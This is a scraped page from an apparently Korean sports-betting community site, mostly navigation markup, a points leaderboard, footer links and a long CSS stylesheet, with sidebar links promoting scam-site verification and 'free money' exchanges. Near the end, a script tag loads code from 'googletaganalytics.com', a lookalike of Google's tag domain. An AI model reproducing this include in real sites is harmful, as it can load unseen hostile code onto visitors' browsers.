    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			906,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			613,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			331,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            내밑글븅싄        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>					</div>
											</div>
			<div class="clearfix"></div>
		</div><!-- .nt-container -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/free?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
// 컨텐츠 영역 최소 높이
$(document).ready(function() {
	na_content_height('nt_body', 'nt_header', 'nt_footer');
	$(window).resize(function() {
		na_content_height('nt_body', 'nt_header', 'nt_footer');
	});
});
</script>

<!-- Nariya 나리야빌더 1.2.19 -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"731b896ade9447338b7168cfcde5910e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- 사용스킨 : theme/BS4-Basic-List -->


--- FILE ---
content_type: text/css
request_url: https://totohill.net/nariya/css/nariya.css
body_size: 4738
content:
@charset "UTF-8";
@import url('./mask.css');

/* 레벨 아이콘 */
.xp-icon img { width:auto !important; height:auto !important; display:inline !important; }

/* 위치 */
.position-absolute-bottom { position:absolute; left:0; bottom:0; }

/* FA아이콘 */
.fa.fa-md {	font-size:1.2rem !important; }
i.empty { display:none; }

/* 위젯설정버튼 */
.btn-wset { display:none; padding:1.0rem; font-weight:normal; text-align:center; }

/* 더보기 로딩 */
#infscr-loading { font-size:1.0rem; opacity:0.8; background: #000; padding: 10px; border-radius: 10px; left: 50%; width:200px; min-width:200px; margin-left:-100px; text-align: center; bottom: 100px; color: rgb(255, 255, 255); position: fixed; z-index: 100; -webkit-border-radius: 10px; -moz-border-radius: 10px; white-space:nowrap;}

/* 그림자라인 */
.shadow-line { display:block; padding:0; margin:0; max-width: 100%; overflow: hidden !important; text-align:center; vertical-align:top; }
.shadow-line img { display:block; border:0;	max-width: 100% !important; height: auto !important; margin:0 auto; }

/* 이미지 박스 */
.img-wrap { display:block; position:relative; height:0; overflow:hidden; padding-bottom:56.25%; }
.img-wrap .img-item { display:block; position:absolute; top:0; left:0; width:100%; height:100%;	overflow:hidden; }
.img-wrap .img-item img,
.img-wrap .img-item video { display:block; border:0; width:100%; height:auto;	margin:0 auto; }

/* Circle */
i.large, 
img.large { width: 65px; height: 65px; line-height: 65px; font-size: 24px; }
i.normal, 
img.normal { height: 50px; width: 50px; line-height: 50px; font-size: 22px; }
i.medium, 
img.medium { height: 40px; width: 40px; line-height: 40px; font-size: 20px; }
i.tiny, 
img.tiny { width: 18px; height: 18px; line-height: 18px; font-size: 10px; margin-right:3px; }
i.circle, 
img.circle { -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box; -moz-background-clip: inherit; -webkit-background-clip: inherit; background-clip: inherit; text-align: center; margin-top: 0px; vertical-align:middle; }
i.dark-circle, 
img.dark-circle { border-width: 1px; border-style: solid; background-color: #333; color: #fff; }
i.light-circle, 
img.light-circle { border-width: 1px; border-style: solid; background-color: #fff; color: #333; }

/* Label */
.label-tack { left: 0; top: 0; z-index: 1; position: absolute; font-weight:normal; color:#fff; }
.label-band { z-index:2; font-family: tahoma; top: 5px; letter-spacing:1px; width: 100px; padding: 5px; right: -32px; font-size: 11px; color:#fff; position: absolute; text-align: center; font-weight:normal; transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); }
.label-cap { z-index:2; font-family: tahoma; top: -11px; letter-spacing:1px; width: 140px; padding: 20px 0 3px; right: -60px; font-size: 11px; color:#fff; position: absolute; text-align: center; font-weight:normal; transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg);	-moz-transform: rotate(45deg);	-webkit-transform: rotate(45deg); }

/* Icon */
.rank-icon { display:inline-block; padding:0 6px; font-size:11px; letter-spacing:-1px; line-height:16px; font-weight:normal; margin-right:2px; min-width:22px; text-align:center; color:#fff; }
.tack-icon { display:inline-block; padding:4px 6px 2px; font-size:11px; letter-spacing:-1px; line-height:11px; font-weight:normal; color:#fff; }
.social-icon a { margin: 0; font-size: 18px; color: rgb(190, 189, 189); display: inline-block; text-align:center; }
.boxed-icon.social-icon a {	min-width:40px;	line-height:24px; padding: 8px; background-color: #46494a; border: none; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -moz-background-clip: padding; -webkit-background-clip: padding-box; background-clip: padding-box; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2); box-shadow: 0px 1px 1px rgba(0,0,0,0.2); -moz-background-clip: inherit; -webkit-background-clip: inherit; background-clip: inherit; border: 1px solid #46494a; color: #fff; }
.boxed-icon.social-icon a i { vertical-align:middle; }

/* 기타  */
.cursor { cursor:pointer; }
.text-break-all { word-break:break-all; word-wrap:break-word; }
.count { font-size: 0.85em; font-weight:bold; font-family:verdana; letter-spacing:-1px;	line-height:1.1; padding-right:1px;	white-space:nowrap; }
.count-plus {
	position: relative;
	font-size: 0.75rem;
	font-weight: bold;
	font-family: verdana;
	letter-spacing: -1px;
	line-height: 1.1;
	white-space: nowrap;
	display: inline-flex;
	align-items: center;
}
.count-plus::before { content: "+"; }
.more-plus::before { content: "+"; font-weight:normal !important; color:#ccc; }
.na-bar { display:inline-block;	width:1px; height:1.0rem; margin:-1px 0.15rem 0; background:#aaa; vertical-align:middle !important; }
.hide-photo .profile_img { display:none; }

/* 테이블 */
.na-table {	table-layout:fixed;	border-collapse:collapse; }
.na-table .d-table-cell,
.na-table .d-sm-table-cell,
.na-table .d-md-table-cell,
.na-table .d-lg-table-cell,
.na-table .d-xl-table-cell,
.na-table td { vertical-align:middle; }
.na-table-head { border-top:3px solid #333 !important; border-bottom:1px solid #333 !important; }
.na-table-head > div { text-align:center; font-weight:bold;	padding-top:0.75rem; padding-bottom:0.75rem; }

/* 너비 사이즈 */
.na-row { margin-left:-0.75rem !important; margin-right:-0.75rem !important; }
.na-col { padding-left:0.75rem !important; padding-right:0.75rem !important; }
.nw-c1 { width:10.0rem; }
.nw-c2 { width:11.0rem; }
.nw-1 {	width:1.0rem; }
.nw-2 {	width:2.0rem; }
.nw-3 {	width:3.0rem; }
.nw-4 {	width:4.0rem; }
.nw-5 {	width:5.0rem; }
.nw-6 {	width:6.0rem; }
.nw-7 {	width:7.0rem; }
.nw-8 {	width:8.0rem; }
.nw-9 {	width:9.0rem; }
.nw-10 { width:10.0rem; }
.nw-11 { width:11.0rem; }
.nw-12 { width:12.0rem; }
.nw-13 { width:13.0rem; }
.nw-14 { width:14.0rem; }
.nw-15 { width:15.0rem; }
.nw-16 { width:16.0rem; }
.nw-17 { width:17.0rem; }
.nw-18 { width:18.0rem; }
.nw-19 { width:19.0rem; }
.nw-20 { width:20.0rem; }
@media all and (max-width:1199px) {
	.responsive .nw-xl-auto { width:auto !important; display:inline-block !important; }
}
@media all and (max-width:991px) {
	.responsive .nw-lg-auto { width:auto !important; display:inline-block !important; }
}
@media all and (max-width:767px) {
	.responsive .nw-md-auto { width:auto !important; display:inline-block !important; }
}
@media all and (max-width:575px) {
	.responsive .nw-sm-auto { width:auto !important; display:inline-block !important; }
}

/* 컬러 */
.orangered, 
i.orangered { color: orangered; }

/* 배경색 */
.bg-blue { background-color: #007bff !important; color: #fff; }
.bg-indigo { background-color: #6610f2 !important; color: #fff; }
.bg-purple { background-color: #6f42c1 !important; color: #fff; }
.bg-pink { background-color: #e83e8c !important; color: #fff; }
.bg-red { background-color: #dc3545 !important; color: #fff; }
.bg-orangered { background-color: orangered !important; color: #fff; }
.bg-orange { background-color: #fd7e14 !important; color: #fff; }
.bg-yellow { background-color: #ffc107 !important; color: #fff; }
.bg-green { background-color: #28a745 !important;	color: #fff; }
.bg-teal { background-color: #20c997 !important; color: #fff; }
.bg-cyan { background-color: #17a2b8 !important; color: #fff; }
.bg-navy { background-color: #323c46 !important; color: #fff; }
.bg-aqua { background-color: #4FC1E9 !important; color: #fff; }
.bg-bittersweet { background-color: #FC6E51 !important; color: #fff; }
.bg-blue-jeans { background-color: #5D9CEC !important; color: #fff; }
.bg-darkgreen { background-color: #475c4d !important; color: #fff; }
.bg-grapefruit { background-color: #ED5565 !important; color: #fff; }
.bg-grass { background-color: #A0D468 !important; color: #fff; }
.bg-lavender { background-color: #AC92EC !important; color: #fff; }
.bg-mint { background-color: #48CFAD !important; color: #fff; }
.bg-pink-rose { background-color: #EC87C0 !important; color: #fff; }
.bg-sunflower { background-color: #FFCE54 !important; color: #fff; }

/* 글자색 */
.txt-blue { color: #007bff !important; }
.txt-indigo { color: #6610f2 !important; }
.txt-purple { color: #6f42c1 !important; }
.txt-pink { color: #e83e8c !important; }
.txt-red { color: #dc3545 !important; }
.txt-orangered { color: orangered !important; }
.txt-orange { color: #fd7e14 !important; }
.txt-yellow { color: #ffc107 !important; }
.txt-green { color: #28a745 !important; }
.txt-teal { color: #20c997 !important; }
.txt-cyan { color: #17a2b8 !important; }
.txt-navy { color: #323c46 !important; }
.txt-aqua { color: #4FC1E9 !important; }
.txt-bittersweet { color: #FC6E51 !important; }
.txt-blue-jeans { color: #5D9CEC !important; }
.txt-darkgreen { color: #475c4d !important; }
.txt-grapefruit { color: #ED5565 !important; }
.txt-grass { color: #A0D468 !important; }
.txt-lavender { color: #AC92EC !important; }
.txt-mint { color: #48CFAD !important; }
.txt-pink-rose { color: #EC87C0 !important; }
.txt-sunflower { color: #FFCE54 !important; }

/* 테두리색 */
.border-blue { border-color: #007bff !important; }
.border-indigo { border-color: #6610f2 !important; }
.border-purple { border-color: #6f42c1 !important; }
.border-pink { border-color: #e83e8c !important; }
.border-red { border-color: #dc3545 !important; }
.border-orangered { border-color: orangered !important; }
.border-orange { border-color: #fd7e14 !important; }
.border-yellow { border-color: #ffc107 !important; }
.border-green { border-color: #28a745 !important; }
.border-teal { border-color: #20c997 !important; }
.border-cyan { border-color: #17a2b8 !important; }
.border-navy { border-color: #323c46 !important; }
.border-aqua { border-color: #4FC1E9 !important; }
.border-bittersweet { border-color: #FC6E51 !important; }
.border-blue-jeans { border-color: #5D9CEC !important; }
.border-darkgreen { border-color: #475c4d !important; }
.border-grapefruit { border-color: #ED5565 !important; }
.border-grass { border-color: #A0D468 !important; }
.border-lavender { border-color: #AC92EC !important; }
.border-mint { border-color: #48CFAD !important; }
.border-pink-rose { border-color: #EC87C0 !important; }
.border-sunflower { border-color: #FFCE54 !important; }

/* 버튼 */
.btn.btn-basic { color: #000 !important; border-image: none !important; background-image: none !important; border: 1px solid #ddd; background-color: #fff; }
.btn.btn-basic.active, 
.btn.btn-basic:hover, 
.btn.btn-basic:focus, 
.btn.btn-basic:active { background-color: #f5f5f5; }

/* 버튼 : 효과제거 */
.btn.nofocus:focus,
.btn.nofocus { box-shadow:none !important; }

/* 자동 영상 사이즈 */
.na-videowrap { margin: 0 auto 1.0rem; max-width: 1200px; }
.na-videoframe { position: relative; height: 0; padding-bottom: 56.25%; overflow: hidden; margin: 0; }
.na-videoframe iframe, 
.na-videoframe video,
.na-videoframe object, 
.na-videoframe embed { position: absolute; top: 0; left: 0;	width: 100%; height:100%; }
.na-video-sero { max-width:400px !important; }
.na-jwplayer { margin-bottom:1.0rem; }
.na-soundcloud { margin:0 auto 1.0rem; }
.na-soundcloud-mo {	margin:0 auto 1.0rem; max-width:435px; }

/* 지도 사이즈 */
.na-map-size { margin: 0 auto 1.0rem; max-width:1200px; }
.na-mapwrap { margin: 0 auto; }
.na-map { position: relative; height: 0; padding-bottom: 100%; overflow: hidden; margin: 0; }
.na-canvas { position: absolute; top: 0; left: 0; width: 100%; height:100%; }

/* Flex 제목 */
.na-title { display: block; position: relative; width: 100%; padding:0; }
.na-title .na-item { display: flex; align-items: center; }
.na-title .na-subject { display: inline-block; word-break: break-all; text-overflow: ellipsis; white-space: nowrap; overflow: hidden; }
.na-title .na-info { position: relative; top: -1px; text-align: right; margin: 0 0 0 5px; }
.na-title .na-hicon { position: relative; top: 4px; float: left; width: 12px; min-width: 12px; height: 12px; line-height: 12px; display:inline-block; background-repeat: no-repeat; background-position: left top; font-size: 1px; padding: 0; margin: 0 5px 0 0; }
.na-title .na-ticon { position: relative; width: 12px; min-width: 12px;	height: 12px; line-height: 12px; display:inline-block; background-repeat: no-repeat; background-position: left top; font-size: 1px; padding: 0; margin: 0 0 0 5px; }

/* 아이콘 */
.na-new { background-image: url('../img/icon_new.gif'); }
.na-secret { background-image: url('../img/icon_secret.gif'); }
.na-hot { background-image: url('../img/icon_hot.gif'); }
.na-video { background-image: url('../img/icon_video.gif'); }
.na-image { background-image: url('../img/icon_image.gif'); }
.na-file { background-image: url('../img/icon_file.gif'); }
.na-link { background-image: url('../img/icon_link.gif'); }
.na-reply { background-image: url('../img/icon_reply.gif'); }
.na-mul { 
	background-image: url('../img/na-mul.png');
	background-size: 18px 18px !important;
	width: 18px !important;
	min-width: 18px !important;
	height: 18px !important;
	line-height: 18px !important;
}
.na-aha {
	background-image: url('../img/na-aha.png');
	background-size: 18px 18px !important;
	width: 18px !important;
	min-width: 18px !important;
	height: 18px !important;
	line-height: 18px !important;
}
.na-non {
	background-image: url('../img/na-non.png');
	background-size: 18px 18px !important;
	width: 18px !important;
	min-width: 18px !important;
	height: 18px !important;
	line-height: 18px !important;
}
.na-scam {
	background-image: url('../img/na-scam.png');
	background-size: 18px 18px !important;
	width: 18px !important;
	min-width: 18px !important;
	height: 18px !important;
	line-height: 18px !important;
}
.na-humor {
	background-image: url('../img/na-humor.png');
	background-size: 18px 18px !important;
	width: 18px !important;
	min-width: 18px !important;
	height: 18px !important;
	line-height: 18px !important;
}
.na-notice { display: inline-block; padding: 0; margin: 0; color:#fff; vertical-align: middle; background-repeat: no-repeat; background-position: left top; width: 37px; min-width: 37px; height: 19px; line-height: 19px; font-size: 1px; background-image: url('../img/icon_notice.png'); }
.na-icon { position:relative; top:-1px; display:inline-block; padding:0; margin:0; color:#fff; overflow:hidden; vertical-align:middle; background-repeat: no-repeat; background-position: left top; width:12px;	height:12px; }
.na-icon.fa-fw { background-position: center top; }
.na-text { font-family: dotum; font-size: 11px; letter-spacing: -1px; line-height: 11px; font-weight: normal; }
.na-light { color:#ccc }

/* 댓글 추천 비추천 아이콘 */
.na-cgood, 
.na-cnogood { display:inline-block; width:60px; height:20px; padding-right:10px; margin-right:-1px; font:bold 11px verdana; text-align:right; letter-spacing:-1px; line-height:19px; cursor:pointer; }
.na-cgood { background: url('../img/cmt_good.gif') no-repeat left center; color:#f4695b; }
.na-cnogood { background: url('../img/cmt_nogood.gif') no-repeat left center; color:#888; }

/* SLY 분류탭 */
.sly-tab { border:0; overflow:hidden; }
.sly-tab .d-flex { border-left:1px solid #e5e5e5; }
.sly-tab li a {	display:block; text-align:center; border:1px solid #cbcbcb;	border-left:0; color:#333; background:#292d2e; }
.sly-tab li.active a { font-weight:bold; background:#4d5556; border-bottom:1px solid #cbcbcb; }
.sly-tab .sly-btn {	display:none; text-align:center; border:1px solid #e5e5e5; color:#333; background:#fff; }
.sly-tab .sly-btn:hover { background:#fafafa; }
.sly-tab .sly-btn.sly-next { border-left:0; }
.sly-tab hr { display:block; border-top:1px solid #e5e5e5; height:1px; margin:0; margin-top:-1px; padding:0; }

/* 드랍다운 */
.dropdown-toggle-empty::after { display: none !important; margin: 0 !important; content: "" !important; border: 0 !important; }

/* 모달 */
#clipContent, 
#setupContent {	display: block; border: none; width:100%; }
#clipModal .btn { border-radius:0; }

/* Modal Loader */
#modal_loader { background: #fff; left: 0; top: 0; width: 100%; height: 100%; display: block; position: fixed; z-index: 100000; }
#modal_loader .modal_loader { margin: -25px 0 0 -25px; left: 50%; top: 50%; width: 50px; height: 50px; line-height:50px; font-size: 45px; position: absolute; z-index: 10001; }

/* Fade In 효과 */
.na-fadein { animation: fadein 2s; -moz-animation: fadein 2s; -webkit-animation: fadein 2s; -o-animation: fadein 2s; }

@keyframes fadein {
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}
@-moz-keyframes fadein { /* Firefox */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}
@-o-keyframes fadein { /* Opera */
    from {
        opacity:0;
    }
    to {
        opacity: 1;
    }
}

/* 페이지 숨김 */
.na-page-first-last .page-first,
.na-page-first-last .page-last { display:none; }
.na-page-prev-next .page-prev,
.na-page-prev-next .page-next { display:none; }

/* 말줄임 */
.ellipsis { display:block; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal; overflow:hidden; }
.na-clamp-1 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; word-wrap:break-word; line-height:1.6rem; -webkit-line-clamp: 1; height : 1.6rem; }
.na-clamp-2 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; word-wrap:break-word; line-height:1.6rem; -webkit-line-clamp: 2; height : 3.2rem; }
.na-clamp-3 { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; word-wrap:break-word; line-height:1.6rem; -webkit-line-clamp: 3; height : 4.8rem; }
@media all and (min-width:1200px) {
	.na-clamp-xl-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-xl-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-xl-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}
@media all and (min-width:992px) {
	.na-clamp-lg-1 { -webkit-line-clamp: 1; height : 1.6rem; }
	.na-clamp-lg-2 { -webkit-line-clamp: 2; height : 3.2rem; }
	.na-clamp-lg-3 { -webkit-line-clamp: 3; height : 4.8rem; }
}
@media all and (min-width:768px) {
